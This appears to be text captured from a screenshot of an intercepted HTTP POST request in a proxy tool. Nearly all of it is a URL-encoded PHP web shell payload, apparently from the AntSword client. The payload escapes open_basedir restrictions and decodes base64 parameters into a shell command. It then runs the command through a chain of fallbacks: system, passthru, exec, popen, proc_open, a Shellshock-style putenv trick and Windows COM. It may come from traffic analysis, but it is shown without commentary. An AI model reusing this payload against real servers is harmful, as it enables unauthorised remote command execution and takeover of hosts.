 Request
Pretty
Raw
Hex
\n
3 Accept-Encoding: gzip, deflate
4 User-Agent: Opera/9.80 (Macintosh; Intel Mac OS X 10.6.8; U; fr) Presto/2.9.168 Version/11.52
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 4904
7 Connection: close
8
9 e054ebfc9bb446=EkY2QgIi9BcHBsaWNhdGlvbnMvcGhwc3R1ZHkvV1dXIjtwd2Q7ZWNobyBiNjE2MjE4M2E2NTtwd2Q7ZWNobyBlYTMzMQ%3D%3D&hack=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SER
VER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3
Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.d3e0091ad95c%22%3B%40mkdir(%24tmdir)%3Bif(!%4
0file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40pre
g_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_
basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Do
b_get_contents()%3Bob_end_clean()%3Becho%20%22efb%22.%22fe3%22%3Becho%20%40asenc(%24output)%3Becho%20%22a6d8ca%22.%22411afd%22%3B%7Dob_start()%3Btry%7B%24p%3D
base64_decode(substr(%24_POST%5B%22ve0a018006ce77%22%5D%2C2))%3B%24s%3Dbase64_decode(substr(%24_POST%5B%22e054ebfc9bb446%22%5D%2C2))%3B%24envstr%3D%40base64_d
ecode(substr(%24_POST%5B%22yf44c9b536f58a%22%5D%2C2))%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24c%3Dsubstr(%24d%2C0%2C1)%3D%3D%22%2F%22%3F%
22-c%20%5C%22%7B%24s%7D%5C%22%22%3A%22%2Fc%20%5C%22%7B%24s%7D%5C%22%22%3Bif(substr(%24d%2C0%2C1)%3D%3D%22%2F%22)%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22).
%22%3A%2Fusr%2Flocal%2Fsbin%3A%2Fusr%2Flocal%2Fbin%3A%2Fusr%2Fsbin%3A%2Fusr%2Fbin%3A%2Fsbin%3A%2Fbin%22)%3B%7Delse%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22
).%22%3BC%3A%2FWindows%2Fsystem32%3BC%3A%2FWindows%2FSysWOW64%3BC%3A%2FWindows%3BC%3A%2FWindows%2FSystem32%2FWindowsPowerShell%2Fv1.0%2F%3B%22)%3B%7Dif(!empty
(%24envstr))%7B%24envarr%3Dexplode(%22%7C%7C%7Casline%7C%7C%7C%22%2C%20%24envstr)%3Bforeach(%24envarr%20as%20%24v)%20%7Bif%20(!empty(%24v))%20%7B%40putenv(str
_replace(%22%7C%7C%7Caskey%7C%7C%7C%22%2C%20%22%3D%22%2C%20%24v))%3B%7D%7D%7D%24r%3D%22%7B%24p%7D%20%7B%24c%7D%22%3Bfunction%20fe(%24f)%7B%24d%3Dexplode(%22%2
C%22%2C%40ini_get(%22disable_functions%22))%3Bif(empty(%24d))%7B%24d%3Darray()%3B%7Delse%7B%24d%3Darray_map('trim'%2Carray_map('strtolower'%2C%24d))%3B%7Dretu
rn(function_exists(%24f)%26%26is_callable(%24f)%26%26!in_array(%24f%2C%24d))%3B%7D%3Bfunction%20runshellshock(%24d%2C%20%24c)%20%7Bif%20(substr(%24d%2C%200%2C
%201)%20%3D%3D%20%22%2F%22%20%26%26%20fe('putenv')%20%26%26%20(fe('error_log')%20%7C%7C%20fe('mail')))%20%7Bif%20(strstr(readlink(%22%2Fbin%2Fsh%22)%2C%20%22b
ash%22)%20!%3D%20FALSE)%20%7B%24tmp%20%3D%20tempnam(sys_get_temp_dir()%2C%20'as')%3Bputenv(%22PHP_LOL%3D()%20%7B%20x%3B%20%7D%3B%20%24c%20%3E%24tmp%202%3E%261
%22)%3Bif%20(fe('error_log'))%20%7Berror_log(%22a%22%2C%201)%3B%7D%20else%20%7Bmail(%22a%40127.0.0.1%22%2C%20%22%22%2C%20%22%22%2C%20%22-bv%22)%3B%7D%7D%20els
e%20%7Breturn%20False%3B%7D%24output%20%3D%20%40file_get_contents(%24tmp)%3B%40unlink(%24tmp)%3Bif%20(%24output%20!%3D%20%22%22)%20%7Bprint(%24output)%3Bretur
n%20True%3B%7D%7Dreturn%20False%3B%7D%3Bfunction%20runcmd(%24c)%7B%24ret%3D0%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(fe('system'))%7B%40s
ystem(%24c%2C%24ret)%3B%7Delseif(fe('passthru'))%7B%40passthru(%24c%2C%24ret)%3B%7Delseif(fe('shell_exec'))%7Bprint(%40shell_exec(%24c))%3B%7Delseif(fe('exec'
))%7B%40exec(%24c%2C%24o%2C%24ret)%3Bprint(join(%22%0A%22%2C%24o))%3B%7Delseif(fe('popen'))%7B%24fp%3D%40popen(%24c%2C'r')%3Bwhile(!%40feof(%24fp))%7Bprint(%4
0fgets(%24fp%2C2048))%3B%7D%40pclose(%24fp)%3B%7Delseif(fe('proc_open'))%7B%24p%20%3D%20%40proc_open(%24c%2C%20array(1%20%3D%3E%20array('pipe'%2C%20'w')%2C%20
2%20%3D%3E%20array('pipe'%2C%20'w'))%2C%20%24io)%3Bwhile(!%40feof(%24io%5B1%5D))%7Bprint(%40fgets(%24io%5B1%5D%2C2048))%3B%7Dwhile(!%40feof(%24io%5B2%5D))%7Bp
rint(%40fgets(%24io%5B2%5D%2C2048))%3B%7D%40fclose(%24io%5B1%5D)%3B%40fclose(%24io%5B2%5D)%3B%40proc_close(%24p)%3B%7Delseif(fe('antsystem'))%7B%40antsystem(%
24c)%3B%7Delseif(runshellshock(%24d%2C%20%24c))%20%7Breturn%20%24ret%3B%7Delseif(substr(%24d%2C0%2C1)!%3D%22%2F%22%20%26%26%20%40class_exists(%22COM%22))%7B%2
4w%3Dnew%20COM('WScript.shell')%3B%24e%3D%24w-%3Eexec(%24c)%3B%24so%3D%24e-%3EStdOut()%3B%24ret.%3D%24so-%3EReadAll()%3B%24se%3D%24e-%3EStdErr()%3B%24ret.%3D%
24se-%3EReadAll()%3Bprint(%24ret)%3B%7Delse%7B%24ret%20%3D%20127%3B%7Dreturn%20%24ret%3B%7D%3B%24ret%3D%40runcmd(%24r.%22%202%3E%261%22)%3Bprint%20(%24ret!%3D
0)%3F%22ret%3D%7B%24ret%7D%22%3A%22%22%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&
ve0a018006ce77=6cL2Jpbi9zaA%3D%3D&yf44c9b536f58a=Ec
Inspector
Request attributes
Request body parameters
Request headers